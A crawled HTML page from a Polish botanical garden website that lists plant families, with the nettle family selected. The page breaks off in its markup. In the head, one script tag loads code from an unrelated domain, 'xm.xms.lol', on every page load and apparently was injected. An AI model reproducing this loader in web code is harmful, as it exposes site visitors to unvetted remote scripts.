

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podlaskiogrod.pl/Gatunki-roslin/Pokrzywowate,50
body_size: 7646
content:
<html lang="pl" class="no-js">
    <head>
        <meta charset="utf-8">
        <title>Podlaski Ogród Botaniczny</title>
                <meta name="description" content="Spotkasz tu 1500 odmian roślin leczniczych i aromatycznych. Także gatunki objęte ścisłą ochroną.">
        <meta name="keywords" content="keywords Podlaski Ogród Botaniczny, ogród ziołowy">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">

        <link href="/gfx/favicon.png" rel="icon" type="image/x-icon" >
        <link href="https://fonts.googleapis.com/css?family=Source+Code+Pro:300,400,500,600,700&amp;subset=latin-ext" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i&amp;subset=latin-ext" rel="stylesheet">
        <link href="/lib/jquery/owl-carousel/assets/animate.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/owl-carousel/assets/owl.carousel.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/jquery-ui-1.11.4/jquery-ui.theme.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/jquery-ui-1.11.4/jquery-ui.structure.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/jquery-ui-1.11.4/jquery-ui.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/fancybox/jquery.fancybox.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/scrollbar/scrollbar.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/bootstrap-reboot.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/bootstrap-grid.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/bootstrap.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/style.css" media="screen" rel="stylesheet" type="text/css">

        <script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" type="text/javascript"></script>
        <script src="/lib/jquery/browser-port.js"></script>
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCXurZ1dhoGpxLecSv9zuLV1HZqSl8tg0Y"></script>
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
        <script src="/lib/jquery/bxslider/jquery.bxslider.min.js"></script>
        <script src="/lib/jquery/owl-carousel/owl.carousel.min.js"></script>
        <script src="/lib/jquery/jquery-ui-1.11.4/jquery-ui.min.js"></script>
        <script src="/lib/jquery/jquery-cookie.js"></script>
        <script src="/lib/jquery/fancybox/jquery.fancybox.pack.js"></script>
        <script src="/lib/jquery/scrollbar/scrollbar.min.js"></script>
        <script src="/lib/jquery/tether.min.js"></script>
        <script src="/js/bootstrap.min.js"></script>
        <script src="/js/jsscript.js"></script>
        <script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
        
    </head>


    <body>
        <h1 class="hidden-xs-up">Podlaski Ogród Botaniczny</h1>
        <header>
            <div class="container">
                <div class="top-bar d-flex justify-content-end align-items-center">
                                            <div id="social-top" class="d-flex align-items-center">
                                                                <a class="d-block mx-1" href="https://www.facebook.com/ziolowyzakatekkoryciny" target="_blank"><img src="https://podlaskiogrod.pl/file/Icon_63984fec6349d.png" alt="Facebook"></a>
                                                                    
                                                                    <a class="d-block mx-1" href="https://www.instagram.com/ziolowyzakatek/" target="_blank"><img src="https://podlaskiogrod.pl/file/Icon_5954e33266553.jpg" alt="Instagram"></a>
                                                                    
                                                        </div>
                                            <div class="langs">
                                                    <a href="/lang/pl" class="d-inline-block text-uppercase mx-1 lang font-size-2 active font-weight-bold pl">pl</a>
                                                    <a href="/lang/en" class="d-inline-block text-uppercase mx-1 lang font-size-2 en">en</a>
                                            </div>
                    
                </div>
                <nav class="navbar navbar-toggleable-sm py-3" style="top:20px">
                    <h2 class="hidden-xs-up">Nawigacja</h2>
                    <button class="navbar-toggler navbar-toggler-right collapsed" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span></span><span></span><span></span>
                    </button>
                    <div class="navbar-brand" >
                        <a href="/"><img src="https://podlaskiogrod.pl/file/Logo_63c63f25b5d7a.png" alt="Logo"></a>
                    </div>
                    <div class="collapse navbar-collapse justify-content-end" id="navbarNavDropdown">
                                                        <ul class="navbar-nav justify-content-end">
                                                                            <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Aktualnosci" >Aktualności</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Cennik,3" >Cennik</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/O-nas,1" >O nas</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="http://www.ziolowyzakatek.sklep.pl/" target="_blank">Sklep</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Osrodek-Edukacji-Przyrodniczej,6" >Ośrodek Edukacji Przyrodniczej</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="http://ziolowyzakatek.pl/" target="_blank">Ziołowy Zakątek - EkoTurystyka</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Oferta,7" >Oferta</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Kontakt,5" >Kontakt</a>
                                        </li>
                                                                        </ul>
                                                    </div>
                </nav>
            </div>
        </header>
        
        <div id="middle-part" class="">
            <div class="container">
                <div class="d-flex flex-nowrap align-items-start">
                    <div id="left-menu" class="py-3 hidden-sm-down">
                        <div class="title px-4 mb-3  font-size-4">Gatunki roślin</div>
                        <div class="left-menu-scroll">
                                                    <ul>
                                                                    <li class="">
                                        <a href="/Gatunki-roslin/Agrestowate,1" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Agrestowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Aktinidiowate,85" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Aktinidiowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Amarylkowate,150" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Amarylkowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Arakowate,96" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Arakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Araliowate,6" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Araliowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Astrowate,7" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Astrowate <span>(144)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Babkowate,8" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Babkowate <span>(35)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Berberysowate,9" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Berberysowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bignoniowate,126" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bignoniowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bobowate,10" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bobowate <span>(50)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bobrkowate,151" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bobrkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bodziszkowate,3" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bodziszkowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Brzozowate,12" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Brzozowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bukszpanowate,89" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bukszpanowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/chrobotkowate,137" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">chrobotkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Ciborowate,131" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ciborowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Cisowate,91" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Cisowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Cyprysowate,13" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Cyprysowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Czosnkowate,92" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Czosnkowate <span>(17)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Czystkowate,94" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Czystkowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dereniowate,15" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dereniowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dyniowate,16" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dyniowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dziurawcowate,17" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dziurawcowate <span>(10)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dzwonkowate,98" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dzwonkowate <span>(13)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dlawiszowate,130" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dławiszowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/dlugoszowate,95" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">długoszowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/eukomiowate,99" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">eukomiowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Fiolkowate,100" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Fiołkowate <span>(6)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Goryczkowate,19" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Goryczkowate <span>(7)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Gozdzikowate,20" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Goździkowate <span>(34)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Gruboszowate,21" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Gruboszowate <span>(13)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/grujecznikowate,104" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">grujecznikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Grzybieniowate,103" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Grzybieniowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Glowocisowate,101" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Głowocisowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Inne,143" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Inne <span>(61)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Jaskrowate,23" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Jaskrowate <span>(42)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Jasnotowate,24" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Jasnotowate <span>(84)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kapustowate,26" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kapustowate <span>(32)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/kielichowcowate,135" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">kielichowcowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kokornakowate,27" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kokornakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Konopiowate,108" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Konopiowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Konwaliowate,109" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Konwaliowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kosaccowate,29" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kosaćcowate <span>(14)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kozlkowate,30" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kozłkowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Krwawnicowate,102" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Krwawnicowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Liliowate,31" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Liliowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Lipowate,144" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Lipowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Lisciokwiatowate,123" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Liściokwiatowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Lnowate,33" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Lnowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Magnoliowate,115" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Magnoliowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Makowate,34" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Makowate <span>(11)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Marzanowate,35" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Marzanowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Melantkowate,93" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Melantkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/miesiecznikowate,117" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">miesięcznikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Mirtowate,148" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Mirtowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Milorzebowate,36" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Miłorzębowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Morwowate,37" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Morwowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Mydlencowate,38" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Mydleńcowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Nanerczowate,39" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Nanerczowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Nerecznicowate,118" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Nerecznicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Niecierpkowate,138" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Niecierpkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Obrazkowate,86" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Obrazkowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Oczarowate,41" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Oczarowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Ogorecznikowate,42" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ogórecznikowate <span>(14)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Oliwnikowate,44" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Oliwnikowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/onokleowatych,120" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">onokleowatych <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Olownicowate,134" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ołownicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Paprotkowate,46" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Paprotkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Palkowate,119" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Pałkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Pierwiosnkowate,47" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Pierwiosnkowate <span>(10)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Piwoniowate,121" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Piwoniowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Pizmaczkowate,48" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Piżmaczkowate <span>(6)</span></a>
                                    </li>
                                                                        <li class="active">
                                        <a href="/Gatunki-roslin/Pokrzywowate,50" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Pokrzywowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Przeslowate,122" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Przęślowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Przewiertniowate,52" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Przewiertniowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Psiankowate,53" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Psiankowate <span>(19)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Plonnikowate,116" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Płonnikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Rdestowate,54" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Rdestowate <span>(12)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Rozowate,59" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Różowate <span>(68)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Rutowate,60" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Rutowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Selerowate,61" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Selerowate <span>(50)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Sitowate,110" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Sitowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Skalnicowate,62" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Skalnicowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Slazowate,70" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ślazowate <span>(23)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Sosnowate,64" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Sosnowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Stopowcowate,124" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Stopowcowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/stroiczkowate,113" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">stroiczkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Swibkowate,128" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Świbkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szaklakowate,66" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szakłakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szarlatowate,67" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szarłatowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szczawikowate,127" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szczawikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szczeciowate-,97" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szczeciowate  <span>(7)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szkarlatkowate,69" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szkarłatkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szparagowate,84" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szparagowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szparagowate,141" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szparagowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Tarczownicowate,139" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Tarczownicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/tatarakowatych,129" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">tatarakowatych <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Toinowate,72" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Toinowate <span>(10)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Tredownikowate,73" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Trędownikowate <span>(15)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Turzycowate,74" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Turzycowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wawrzynkowate,132" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wawrzynkowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Werbenowate,75" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Werbenowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wiazowate,88" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wiązowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Widlakowate,140" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Widłakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wiechlinowate,76" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wiechlinowate <span>(28)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wielosilowate,77" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wielosiłowate <span>(6)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wierzbowate,78" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wierzbowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wiesiolkowate,79" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wiesiołkowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wilczomleczowate,80" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wilczomleczowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Winoroslowate,133" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Winoroślowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wrzosowate,81" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wrzosowate <span>(9)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zabiencowate,125" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Żabieńcowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/zabiencowatych,136" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">żabieńcowatych <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zanokcicowate,82" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Zanokcicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zarazowate,83" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Zarazowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zlotoglowowate,87" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Złotogłowowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Laczniowate,149" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Łączniowate <span>(1)</span></a>
                                    </li>
                                                                </ul>
                                                    </div>
                    </div>
                    <div id="right-content">
                        <form method="post" id="search-form" class="mb-3" action="/Szukaj">
                            <div class="d-flex flex-nowrap">
                                <input id="input-search" type="text" placeholder="Wyszukiwarka - wpisz interesującą Cię frazę" name="search" class="text-field font-size-2"  autocomplete="off">
                                <input id="submit-search" type="submit" name="submit" value="">
                            </div>
                        </form> 
                                                    <div id="species-button" class="btn-group mb-3 hidden-md-up">
                                <button type="button" class="btn btn-success dropdown-toggle font-size-1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
